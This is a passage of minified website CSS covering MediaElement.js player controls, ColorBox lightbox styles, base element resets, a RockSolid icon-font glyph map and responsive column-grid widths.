0;padding:0;list-style-type:none !important;display:block;color:#fff;overflow:hidden}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px}.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label{width:100px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px}.mejs-controls .mejs-captions-button .mejs-captions-translations{font-size:10px;margin:0 0 5px 0}.mejs-chapters{position:absolute;top:0;left:0;-xborder-right:solid 1px #fff;width:10000px;z-index:1}.mejs-chapters .mejs-chapter{position:absolute;float:left;background:#222;background:rgba(0,0,0,0.7);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(50,50,50,0.7)),to(rgba(0,0,0,0.7)));background:-webkit-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-moz-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-o-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:-ms-linear-gradient(top,rgba(50,50,50,0.7),rgba(0,0,0,0.7));background:linear-gradient(rgba(50,50,50,0.7),rgba(0,0,0,0.7));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr=#323232,endColorstr=#000000);overflow:hidden;border:0}.mejs-chapters .mejs-chapter .mejs-chapter-block{font-size:11px;color:#fff;padding:5px;display:block;border-right:solid 1px #333;border-bottom:solid 1px #333;cursor:pointer}.mejs-chapters .mejs-chapter .mejs-chapter-block-last{border-right:0}.mejs-chapters .mejs-chapter .mejs-chapter-block:hover{background:#666;background:rgba(102,102,102,0.7);background:-webkit-gradient(linear,0 0,0 100%,from(rgba(102,102,102,0.7)),to(rgba(50,50,50,0.6)));background:-webkit-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-moz-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-o-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:-ms-linear-gradient(top,rgba(102,102,102,0.7),rgba(50,50,50,0.6));background:linear-gradient(rgba(102,102,102,0.7),rgba(50,50,50,0.6));filter:progid:DXImageTransform.Microsoft.Gradient(GradientType=0,startColorstr=#666666,endColorstr=#323232)}.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title{font-size:12px;font-weight:bold;display:block;white-space:nowrap;text-overflow:ellipsis;margin:0 0 3px 0;line-height:12px}.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan{font-size:12px;line-height:12px;margin:3px 0 4px 0;display:block;white-space:nowrap;text-overflow:ellipsis}.mejs-captions-layer{position:absolute;bottom:0;left:0;text-align:center;line-height:22px;font-size:12px;color:#fff}.mejs-captions-layer a{color:#fff;text-decoration:underline}.mejs-captions-layer[lang=ar]{font-size:20px;font-weight:normal}.mejs-captions-position{position:absolute;width:100%;bottom:15px;left:0}.mejs-captions-position-hover{bottom:45px}.mejs-captions-text{padding:3px 5px;background:url("../../assets/jquery/mediaelement/2.14.2/images/background.png");background:rgba(20,20,20,0.8)}.me-cannotplay a{color:#fff;font-weight:bold}.me-cannotplay span{padding:15px;display:block}.mejs-controls .mejs-loop-off button{background-position:-64px -16px}.mejs-controls .mejs-loop-on button{background-position:-64px 0}.mejs-controls .mejs-backlight-off button{background-position:-80px -16px}.mejs-controls .mejs-backlight-on button{background-position:-80px 0}.mejs-controls .mejs-picturecontrols-button{background-position:-96px 0}.mejs-contextmenu{position:absolute;width:150px;padding:10px;border-radius:4px;top:0;left:0;background:#fff;border:solid 1px #999;z-index:1001}.mejs-contextmenu .mejs-contextmenu-separator{height:1px;font-size:0;margin:5px 6px;background:#333}.mejs-contextmenu .mejs-contextmenu-item{font-family:Helvetica,Arial;font-size:12px;padding:4px 6px;cursor:pointer;color:#333}.mejs-contextmenu .mejs-contextmenu-item:hover{background:#2c7c91;color:#fff}.mejs-controls .mejs-sourcechooser-button{position:relative}.mejs-controls .mejs-sourcechooser-button button{background-position:-128px 0}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector{visibility:hidden;position:absolute;bottom:26px;right:-10px;width:130px;height:100px;background:url("../../assets/jquery/mediaelement/2.14.2/images/background.png");background:rgba(50,50,50,0.7);border:solid 1px transparent;padding:10px;overflow:hidden;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul{margin:0;padding:0;display:block;list-style-type:none !important;overflow:hidden}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li{margin:0 0 6px 0;padding:0;list-style-type:none !important;display:block;color:#fff;overflow:hidden}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input{clear:both;float:left;margin:3px 3px 0 5px}.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label{width:100px;float:left;padding:4px 0 0 0;line-height:15px;font-family:helvetica,arial;font-size:10px}.mejs-postroll-layer{position:absolute;bottom:0;left:0;width:100%;height:100%;background:url("../../assets/jquery/mediaelement/2.14.2/css/background.png");background:rgba(50,50,50,0.7);z-index:1000;overflow:hidden}.mejs-postroll-layer-content{width:100%;height:100%}.mejs-postroll-close{position:absolute;right:0;top:0;background:url("../../assets/jquery/mediaelement/2.14.2/css/background.png");background:rgba(50,50,50,0.7);color:#fff;padding:4px;z-index:100;cursor:pointer}
/* ColorBox v1.5.8, (c) 2011 Jack Moore - jacklmoore.com, MIT license */
#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#colorbox,#cboxContent,#cboxLoadedContent{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{background:#000}#colorbox{outline:0}#cboxContent{margin-top:20px;background:#000}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{border:5px solid #000;background:#fff}#cboxTitle{position:absolute;top:-20px;left:0;color:#ccc}#cboxCurrent{position:absolute;top:-20px;right:0;color:#ccc}#cboxLoadingGraphic{background:url("../../assets/jquery/colorbox/1.5.8/images/loading.gif") no-repeat center center}#cboxPrevious,#cboxNext,#cboxSlideshow,#cboxClose{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0}#cboxPrevious:active,#cboxNext:active,#cboxSlideshow:active,#cboxClose:active{outline:0}#cboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cboxPrevious{position:absolute;top:50%;left:5px;margin-top:-32px;background:url("../../assets/jquery/colorbox/1.5.8/images/controls.png") no-repeat top left;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:bottom left}#cboxNext{position:absolute;top:50%;right:5px;margin-top:-32px;background:url("../../assets/jquery/colorbox/1.5.8/images/controls.png") no-repeat top right;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:bottom right}#cboxClose{position:absolute;top:5px;right:5px;display:block;background:url("../../assets/jquery/colorbox/1.5.8/images/controls.png") no-repeat top center;width:38px;height:19px;text-indent:-9999px}#cboxClose:hover{background-position:bottom center}
dl,h3,menu,ol,p,ul{margin:1em 0}sub,sup{line-height:0}small,sub,sup{font-size:75%}sub,sup{vertical-align:baseline}body,figure,form{margin:0}.rs-column,.rs-column.-large-col-1-1{width:100%}b,strong,table th{font-weight:700}.header-dropdown>h1:focus,.header-dropdown>h1:hover,.header-dropdown>h2:focus,.header-dropdown>h2:hover,.header-dropdown>h3:focus,.header-dropdown>h3:hover,.header-dropdown>h4:focus,.header-dropdown>h4:hover,.header-dropdown>h5:focus,.header-dropdown>h5:hover,.header-dropdown>h6:focus,.header-dropdown>h6:hover,.header-login>h1:focus,.header-login>h1:hover,.header-login>h2:focus,.header-login>h2:hover,.header-login>h3:focus,.header-login>h3:hover,.header-login>h4:focus,.header-login>h4:hover,.header-login>h5:focus,.header-login>h5:hover,.header-login>h6:focus,.header-login>h6:hover,a:focus,a:hover{text-decoration:underline}[data-icon].after:after,a.external-link:after,html,sub,sup{position:relative}.main-content ol li[class*=" icon-"],.main-content ol li[class^=icon-],.main-content ol li[data-icon],.main-content ul li[class*=" icon-"],.main-content ul li[class^=icon-],.main-content ul li[data-icon],nav ol,nav ul{list-style:none}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}a:focus{outline:dotted thin}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.75em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}code,kbd,samp{font-family:monospace,serif;font-size:1em}q{quotes:none}q:after,q:before{content:"";content:none}sub{bottom:-.2em}sup{top:-.25em}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}fieldset{padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;font-family:inherit}button,input[type=button],input[type=reset],input[type=submit]{cursor:pointer}button[disabled],input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}table td,table th{padding:.375em .625em}textarea{overflow:auto;vertical-align:top}.icon-3d:before{content:"\e150"}.icon-addressbook:before{content:"\e001"}.icon-airplane:before{content:"\e002"}.icon-amazon:before{content:"\e004"}.icon-amazon-2:before{content:"\e003"}.icon-ampersand:before{content:"\26"}.icon-anchor:before{content:"\e005"}.icon-android:before{content:"\e006"}.icon-aperture:before{content:"\e007"}.icon-apple:before{content:"\e008"}.icon-arrow-2-down:before{content:"\e009"}.icon-arrow-2-left:before{content:"\e00a"}.icon-arrow-2-right:before{content:"\e00b"}.icon-arrow-2-up:before{content:"\e00c"}.icon-arrow-3-down:before{content:"\2193"}.icon-arrow-3-down-left:before{content:"\e00d"}.icon-arrow-3-down-right:before{content:"\e00e"}.icon-arrow-3-left:before{content:"\2190"}.icon-arrow-3-right:before{content:"\2192"}.icon-arrow-3-up:before{content:"\2191"}.icon-arrow-3-up-left:before{content:"\e00f"}.icon-arrow-3-up-right:before{content:"\e010"}.icon-arrow-4-down:before{content:"\e011"}.icon-arrow-4-left:before{content:"\e012"}.icon-arrow-4-right:before{content:"\e013"}.icon-arrow-4-up:before{content:"\e014"}.icon-arrow-5-down:before{content:"\e015"}.icon-arrow-5-first:before{content:"\e016"}.icon-arrow-5-last:before{content:"\e017"}.icon-arrow-5-left:before{content:"\e018"}.icon-arrow-5-right:before{content:"\e019"}.icon-arrow-5-up:before{content:"\e01a"}.icon-arrow-down:before{content:"\e01d"}.icon-arrow-down-left:before{content:"\e01b"}.icon-arrow-down-right:before{content:"\e01c"}.icon-arrow-left:before{content:"\e01e"}.icon-arrow-right:before{content:"\e01f"}.icon-arrow-up:before{content:"\e022"}.icon-arrow-up-left:before{content:"\e020"}.icon-arrow-up-right:before{content:"\e021"}.icon-at:before{content:"\40"}.icon-award:before{content:"\e023"}.icon-backspace:before{content:"\e024"}.icon-baidu:before{content:"\e025"}.icon-bars:before{content:"\e026"}.icon-basket:before{content:"\e027"}.icon-beaker:before{content:"\e028"}.icon-bell:before{content:"\e029"}.icon-binoculars:before{content:"\e02a"}.icon-blogger:before{content:"\e02c"}.icon-blogger-2:before{content:"\e02b"}.icon-bluetooth:before{content:"\e02d"}.icon-bolt:before{content:"\2301"}.icon-bolt-2:before{content:"\e02e"}.icon-book:before{content:"\e031"}.icon-book-2:before{content:"\e02f"}.icon-book-3:before{content:"\e030"}.icon-bookmark:before{content:"\e032"}.icon-box:before{content:"\e033"}.icon-brush:before{content:"\e034"}.icon-calc:before{content:"\e035"}.icon-calendar:before{content:"\e037"}.icon-calendar-stroke:before{content:"\e036"}.icon-camera:before{content:"\e038"}.icon-cart:before{content:"\e03a"}.icon-cart-2:before{content:"\e039"}.icon-case:before{content:"\e03b"}.icon-cc:before{content:"\e03c"}.icon-cd:before{content:"\e03d"}.icon-chart:before{content:"\25d5"}.icon-chart-down:before{content:"\e03f"}.icon-chart-down-2:before{content:"\e03e"}.icon-chart-up:before{content:"\e041"}.icon-chart-up-2:before{content:"\e040"}.icon-chat:before{content:"\e043"}.icon-chat-stroke:before{content:"\e042"}.icon-check:before{content:"\2713"}.icon-check-2:before{content:"\e044"}.icon-check-3:before{content:"\2714"}.icon-chrome:before{content:"\e045"}.icon-clef:before{content:"\e047"}.icon-clef-2:before{content:"\e046"}.icon-clipboard:before{content:"\e048"}.icon-clock:before{content:"\e049"}.icon-cloud:before{content:"\2601"}.icon-cloud-download:before{content:"\e04a"}.icon-cloud-upload:before{content:"\e04b"}.icon-code:before{content:"\e04c"}.icon-coffee:before{content:"\e04d"}.icon-cog:before{content:"\2699"}.icon-cogs:before{content:"\e04e"}.icon-command:before{content:"\e04f"}.icon-comment:before{content:"\e053"}.icon-comment-2:before{content:"\e051"}.icon-comment-2-stroke:before{content:"\e050"}.icon-comment-stroke:before{content:"\e052"}.icon-cone:before{content:"\e055"}.icon-cone-2:before{content:"\e054"}.icon-contao:before{content:"\e056"}.icon-contrast:before{content:"\e057"}.icon-creditcard:before{content:"\e059"}.icon-creditcard-2:before{content:"\e058"}.icon-css3:before{content:"\e05a"}.icon-cursor:before{content:"\2196"}.icon-curved-arrow:before{content:"\e05b"}.icon-delicious:before{content:"\e05c"}.icon-denied:before{content:"\2298"}.icon-deviantart:before{content:"\e05e"}.icon-deviantart-2:before{content:"\e05d"}.icon-direction:before{content:"\e05f"}.icon-document:before{content:"\e06a"}.icon-document-add:before{content:"\e060"}.icon-document-css:before{content:"\e061"}.icon-document-excel:before{content:"\e062"}.icon-document-openoffice:before{content:"\e063"}.icon-document-pdf:before{content:"\e064"}.icon-document-powerpoint:before{content:"\e065"}.icon-document-remove:before{content:"\e066"}.icon-document-word:before{content:"\e067"}.icon-document-xml:before{content:"\e068"}.icon-document-zip:before{content:"\e069"}.icon-documents:before{content:"\e06c"}.icon-documents-2:before{content:"\e06b"}.icon-download:before{content:"\2913"}.icon-dribbble:before{content:"\e06f"}.icon-dribbble-2:before{content:"\e06e"}.icon-dropbox:before{content:"\e070"}.icon-eject:before{content:"\23cf"}.icon-ember:before{content:"\e071"}.icon-equalizer:before{content:"\e072"}.icon-external:before{content:"\e151"}.icon-eye:before{content:"\e073"}.icon-eyedropper:before{content:"\e074"}.icon-facebook:before{content:"\e076"}.icon-facebook-2:before{content:"\e075"}.icon-fan:before{content:"\e077"}.icon-fax:before{content:"\e078"}.icon-feed:before{content:"\e07a"}.icon-feed-2:before{content:"\e079"}.icon-female:before{content:"\e07b"}.icon-firefox:before{content:"\e07c"}.icon-firewire:before{content:"\e07d"}.icon-first:before{content:"\21e4"}.icon-flag:before{content:"\e07f"}.icon-flag-2:before{content:"\e07e"}.icon-flickr:before{content:"\e081"}.icon-flickr-2:before{content:"\e080"}.icon-floppy:before{content:"\e082"}.icon-folder:before{content:"\e083"}.icon-folders:before{content:"\e084"}.icon-font:before{content:"\e086"}.icon-font-2:before{content:"\e085"}.icon-fork:before{content:"\2443"}.icon-forrst:before{content:"\e088"}.icon-forrst-2:before{content:"\e087"}.icon-fullscreen:before{content:"\e08a"}.icon-fullscreen-exit:before{content:"\e089"}.icon-funnel:before{content:"\e08b"}.icon-gallery:before{content:"\e08c"}.icon-game:before{content:"\e08d"}.icon-git:before{content:"\e090"}.icon-git-2:before{content:"\e08e"}.icon-git-3:before{content:"\e08f"}.icon-github:before{content:"\e093"}.icon-github-2:before{content:"\e091"}.icon-github-cat:before{content:"\e092"}.icon-glasses:before{content:"\e094"}.icon-globe:before{content:"\e095"}.icon-gplus:before{content:"\e098"}.icon-gplus-2:before{content:"\e096"}.icon-gplus-3:before{content:"\e097"}.icon-grid:before{content:"\e09a"}.icon-grid-2:before{content:"\e099"}.icon-hash:before{content:"\23"}.icon-hd:before{content:"\e09b"}.icon-headphones:before{content:"\e09c"}.icon-heart:before{content:"\e09e"}.icon-heart-stroke:before{content:"\e09d"}.icon-heartbeat:before{content:"\e09f"}.icon-help:before{content:"\e0a0"}.icon-home:before{content:"\2302"}.icon-home-2:before{content:"\e0a1"}.icon-html5:before{content:"\e0a3"}.icon-html5-stroke:before{content:"\e0a2"}.icon-ie:before{content:"\e0a4"}.icon-infinity:before{content:"\e0a5"}.icon-info:before{content:"\2139"}.icon-info-2:before{content:"\e0a6"}.icon-ipad:before{content:"\e0a7"}.icon-iphone:before{content:"\e0a8"}.icon-ipod:before{content:"\e0a9"}.icon-key:before{content:"\e0ab"}.icon-key-stroke:before{content:"\e0aa"}.icon-laptop:before{content:"\e0ad"}.icon-laptop-2:before{content:"\e0ac"}.icon-last:before{content:"\21e5"}.icon-lastfm:before{content:"\e0af"}.icon-lastfm-2:before{content:"\e0ae"}.icon-layers:before{content:"\e0b0"}.icon-leave:before{content:"\e0b1"}.icon-left-quote:before{content:"\201c"}.icon-left-quote-2:before{content:"\e0b2"}.icon-like:before{content:"\e0b3"}.icon-link:before{content:"\e0b5"}.icon-link-2:before{content:"\e0b4"}.icon-linkedin:before{content:"\e0b6"}.icon-list:before{content:"\e0b8"}.icon-list-2:before{content:"\e0b7"}.icon-load-0:before{content:"\e0b9"}.icon-load-1:before{content:"\e0ba"}.icon-load-2:before{content:"\e0bb"}.icon-load-3:before{content:"\e0bc"}.icon-load-4:before{content:"\e0bd"}.icon-load-5:before{content:"\e0be"}.icon-load-6:before{content:"\e0bf"}.icon-load-7:before{content:"\e0c0"}.icon-lock:before{content:"\e0c3"}.icon-lock-2:before{content:"\e0c1"}.icon-lock-stroke:before{content:"\e0c2"}.icon-loop:before{content:"\27f3"}.icon-loop-double:before{content:"\e0c4"}.icon-loop-left:before{content:"\e0c6"}.icon-loop-left-2:before{content:"\e0c5"}.icon-loop-right:before{content:"\e0c8"}.icon-loop-right-2:before{content:"\e0c7"}.icon-magnifying-glass:before{content:"\e0cb"}.icon-magnifying-glass-2:before{content:"\e0c9"}.icon-magnifying-glass-3:before{content:"\e0ca"}.icon-mail:before{content:"\2709"}.icon-mail-2:before{content:"\e0cc"}.icon-mail-3:before{content:"\e0cd"}.icon-mail-stroke:before{content:"\e0ce"}.icon-male:before{content:"\e0cf"}.icon-map-pin:before{content:"\e0d3"}.icon-map-pin-2:before{content:"\e0d1"}.icon-map-pin-2-stroke:before{content:"\e0d0"}.icon-map-pin-stroke:before{content:"\e0d2"}.icon-megaphone:before{content:"\e0d4"}.icon-mic:before{content:"\e0d6"}.icon-mic-2:before{content:"\e0d5"}.icon-minus:before{content:"\2212"}.icon-minus-2:before{content:"\2296"}.icon-monitor:before{content:"\e0d7"}.icon-moon:before{content:"\e0d8"}.icon-moon-stroke:before{content:"\263e"}.icon-mouse:before{content:"\e0d9"}.icon-move:before{content:"\e0da"}.icon-move-horizontal:before{content:"\2194"}.icon-move-vertical:before{content:"\2195"}.icon-movie:before{content:"\e0db"}.icon-new-window:before{content:"\e0dc"}.icon-news:before{content:"\e0dd"}.icon-opera:before{content:"\e0de"}.icon-paperclip:before{content:"\e0df"}.icon-paperplane:before{content:"\e0e0"}.icon-pause:before{content:"\e0e2"}.icon-pause-2:before{content:"\e0e1"}.icon-pen:before{content:"\270f"}.icon-pen-2:before{content:"\e0e4"}.icon-pen-2-stroke:before{content:"\e0e3"}.icon-pen-3:before{content:"\e0e5"}.icon-phone:before{content:"\e0e8"}.icon-phone-2:before{content:"\e0e6"}.icon-phone-mobile:before{content:"\e0e7"}.icon-picasa:before{content:"\e0ea"}.icon-picasa-2:before{content:"\e0e9"}.icon-pilcrow:before{content:"\b6"}.icon-pin:before{content:"\e0eb"}.icon-pinterest:before{content:"\e0ed"}.icon-pinterest-2:before{content:"\e0ec"}.icon-play:before{content:"\25b6"}.icon-play-2:before{content:"\e0ee"}.icon-plus:before{content:"\2b"}.icon-plus-2:before{content:"\e0ef"}.icon-plus-3:before{content:"\2295"}.icon-podcast:before{content:"\e0f1"}.icon-podcast-2:before{content:"\e0f0"}.icon-polaroids:before{content:"\e0f2"}.icon-power:before{content:"\e0f3"}.icon-printer:before{content:"\e0f5"}.icon-printer-2:before{content:"\e0f4"}.icon-puzzle:before{content:"\e0f6"}.icon-question:before{content:"\e0f7"}.icon-question-mark:before{content:"\3f"}.icon-rain:before{content:"\e0f8"}.icon-read:before{content:"\e0f9"}.icon-recycle:before{content:"\e0fa"}.icon-reload:before{content:"\21bb"}.icon-responsive:before{content:"\e0fb"}.icon-right-quote:before{content:"\201d"}.icon-right-quote-2:before{content:"\e0fc"}.icon-rocket:before{content:"\e0fd"}.icon-rss:before{content:"\e0ff"}.icon-rss-2:before{content:"\e0fe"}.icon-ruler:before{content:"\e100"}.icon-safari:before{content:"\e101"}.icon-save:before{content:"\e102"}.icon-seo:before{content:"\e103"}.icon-share:before{content:"\e105"}.icon-share-2:before{content:"\e104"}.icon-shield:before{content:"\e108"}.icon-shield-2:before{content:"\e107"}.icon-shield-2-stroke:before{content:"\e106"}.icon-shuffle:before{content:"\e109"}.icon-skype:before{content:"\e10a"}.icon-smiles:before{content:"\e10b"}.icon-snowflake:before{content:"\e10c"}.icon-soundcloud:before{content:"\e10e"}.icon-soundcloud-2:before{content:"\e10d"}.icon-speedometer:before{content:"\e112"}.icon-speedometer-2:before{content:"\e111"}.icon-speedometer-2-low:before{content:"\e10f"}.icon-speedometer-2-medium:before{content:"\e110"}.icon-spin:before{content:"\e113"}.icon-star:before{content:"\2605"}.icon-star-2:before{content:"\e116"}.icon-star-2-half:before{content:"\e114"}.icon-star-2-stroke:before{content:"\e115"}.icon-star-half:before{content:"\e117"}.icon-star-stroke:before{content:"\e118"}.icon-stop:before{content:"\25a0"}.icon-stop-2:before{content:"\e119"}.icon-stumbleupon:before{content:"\e11b"}.icon-stumbleupon-2:before{content:"\e11a"}.icon-sun:before{content:"\2600"}.icon-sun-stroke:before{content:"\263c"}.icon-support:before{content:"\e11c"}.icon-tag:before{content:"\e120"}.icon-tag-left:before{content:"\e11d"}.icon-tag-right:before{content:"\e11e"}.icon-tag-stroke:before{content:"\e11f"}.icon-target:before{content:"\e122"}.icon-target-2:before{content:"\e121"}.icon-temperature:before{content:"\e124"}.icon-temperature-2:before{content:"\e123"}.icon-thumb-down:before{content:"\e125"}.icon-thumb-up:before{content:"\e126"}.icon-tie:before{content:"\e127"}.icon-tools:before{content:"\e129"}.icon-tools-2:before{content:"\e128"}.icon-transfer:before{content:"\21c4"}.icon-trash:before{content:"\e12d"}.icon-trash-2:before{content:"\e12a"}.icon-trash-3:before{content:"\e12c"}.icon-trash-3-stroke:before{content:"\e12b"}.icon-truck:before{content:"\e12e"}.icon-tumblr:before{content:"\e130"}.icon-tumblr-2:before{content:"\e12f"}.icon-twitter-bird:before{content:"\e132"}.icon-twitter-bird-2:before{content:"\e131"}.icon-umbrella:before{content:"\2602"}.icon-undo:before{content:"\238c"}.icon-unlock:before{content:"\e134"}.icon-unlock-stroke:before{content:"\e133"}.icon-upload:before{content:"\2912"}.icon-usb:before{content:"\e136"}.icon-user:before{content:"\e138"}.icon-user-2:before{content:"\e137"}.icon-users:before{content:"\e139"}.icon-vcard:before{content:"\e13a"}.icon-vector:before{content:"\e13c"}.icon-vector-2:before{content:"\e13b"}.icon-video:before{content:"\e13d"}.icon-vimeo:before{content:"\e13f"}.icon-vimeo-2:before{content:"\e13e"}.icon-volume:before{content:"\e141"}.icon-volume-mute:before{content:"\e140"}.icon-wand:before{content:"\e142"}.icon-warning:before{content:"\e144"}.icon-warning-2:before{content:"\e143"}.icon-windows:before{content:"\e145"}.icon-wireless:before{content:"\e146"}.icon-wordpress:before{content:"\e148"}.icon-wordpress-2:before{content:"\e147"}.icon-wrench:before{content:"\e149"}.icon-x:before{content:"\d7"}.icon-x-2:before{content:"\2297"}.icon-x-2-stroke:before{content:"\e14a"}.icon-xing:before{content:"\e14b"}.icon-yahoo:before{content:"\e14d"}.icon-yahoo-2:before{content:"\e14c"}.icon-youtube:before{content:"\e14f"}.icon-youtube-2:before{content:"\e14e"}@font-face{font-family:"RockSolid Icons";src:url("../../files/tao/fonts/rocksolid-icons.eot");src:url("../../files/tao/fonts/rocksolid-icons.eot?#iefix")format("eot"),url("../../files/tao/fonts/rocksolid-icons.woff")format("woff"),url("../../files/tao/fonts/rocksolid-icons.ttf")format("truetype"),url("../../files/tao/fonts/rocksolid-icons.svg")format("svg");font-weight:400;font-style:normal}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-tap-highlight-color:#1782c5}body{font:16px/1.5625 Lato,sans-serif;color:#242424;background:50% 0 no-repeat #fff;background-size:auto}body[class*=" icon-"]:before,body[class^=icon-]:before{content:none}body.background-variation-1{background:url("../../files/tao/img/demo/background-1.jpg")50% 0 no-repeat fixed}body.background-variation-2{background:url("../../files/tao/img/demo/background-10.jpg")50% 0 no-repeat fixed;background-size:cover}*{-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}.rs-columns{clear:both;display:inline-block;width:100%}.rs-column{float:left;margin-top:6.25%;margin-right:6.25%}.rs-column.-large-first{clear:left}.rs-column.-large-last{margin-right:-5px}.rs-column.-large-first-row{margin-top:0}.rs-column.-large-col-2-1{width:46.875%}.rs-column.-large-col-2-2{width:100%}.rs-column.-large-col-3-1{width:29.16667%}.rs-column.-large-col-3-2{width:64.58333%}.rs-column.-large-col-3-3{width:100%}.rs-column.-large-col-4-1{width:20.3125%}.rs-column.-large-col-4-2{width:46.875%}.rs-column.-large-col-4-3{width:73.4375%}.rs-column.-large-col-4-4{width:100%}.rs-column.-large-col-5-1{width:15%}.rs-column.-large-col-5-2{width:36.25%}.rs-column.-large-col-5-3{width:57.5%}.rs-column.-large-col-5-4{width:78.75%}.rs-column.-large-col-5-5{width:100%}.rs-column.-large-col-6-1{width:11.45833%}.rs-column.-large-col-6-2{width:29.16667%}.rs-column.-large-col-6-3{width:46.875%}.rs-column.-large-col-6-4{width:64.58333%}.rs-column.-large-col-6-5{width:82.29167%}.rs-column.-large-col-6-6{width:100%}.rs-column.-large-col-7-1{width:8.92857%}.rs-column.-large-col-7-2{width:24.10714%}.rs-column.-large-col-7-3{width:39.28571%}.rs-column.-large-col-7-4{width:54.46429%}.rs-column.-large-col-7-5{width:69.64286%}.rs-column.-large-col-7-6{width:84.82143%}.mega-dropdown .rs-column.-large-col-1-1,.page-footer .rs-column.-large-col-1-1,.rs-column.-large-col-7-7,.tao-no-sidebar .rs-column.-large-col-1-1{width:100%}.mega-dropdown .rs-column,.page-footer .rs-column,.tao-no-sidebar .rs-column{margin-top:4%;margin-right:4%}.mega-dropdown .rs-column.-large-last,.page-footer .rs-column.-large-last,.tao-no-sidebar .rs-column.-large-last{margin-right:-5px}.mega-dropdown .rs-column.-large-first-row,.page-footer .rs-column.-large-first-row,.tao-no-sidebar .rs-column.-large-first-row{margin-top:0}.mega-dropdown .rs-column.-large-col-2-1,.page-footer .rs-column.-large-col-2-1,.tao-no-sidebar .rs-column.-large-col-2-1{width:48%}.mega-dropdown .rs-column.-large-col-2-2,.page-footer .rs-column.-large-col-2-2,.tao-no-sidebar .rs-column.-large-col-2-2{width:100%}.mega-dropdown .rs-column.-large-col-3-1,.page-footer .rs-column.-large-col-3-1,.tao-no-sidebar .rs-column.-large-col-3-1{width:30.66667%}.mega-dropdown .rs-column.-large-col-3-2,.page-footer .rs-column.-large-col-3-2,.tao-no-sidebar .rs-column.-large-col-3-2{width:65.33333%}.mega-dropdown .rs-column.-large-col-3-3,.page-footer .rs-column.-large-col-3-3,.tao-no-sidebar .rs-column.-large-col-3-3{width:100%}.mega-dropdown .rs-column.-large-col-4-1,.page-footer .rs-column.-large-col-4-1,.tao-no-sidebar .rs-column.-large-col-4-1{width:22%}.mega-dropdown .rs-column.-large-col-4-2,.page-footer .rs-column.-large-col-4-2,.tao-no-sidebar .rs-column.-large-col-4-2{width:48%}.mega-dropdown .rs-column.-large-col-4-3,.page-footer .rs-column.-large-col-4-3,.tao-no-sidebar .rs-column.-large-col-4-3{width:74%}.mega-dropdown .rs-column.-large-col-4-4,.page-footer .rs-column.-large-col-4-4,.tao-no-sidebar .rs-column.-large-col-4-4{width:100%}.mega-dropdown .rs-column.-large-col-5-1,.page-footer .rs-column.-large-col-5-1,.tao-no-sidebar .rs-column.-large-col-5-1{width:16.8%}.mega-dropdown .rs-column.-large-col-5-2,.page-footer .rs-column.-large-col-5-2,.tao-no-sidebar .rs-column.-large-col-5-2{width:37.6%}.mega-dropdown .rs-column.-large-col-5-3,.page-footer .rs-column.-large-col-5-3,.tao-no-sidebar .rs-column.-large-col-5-3{width:58.4%}.mega-dropdown 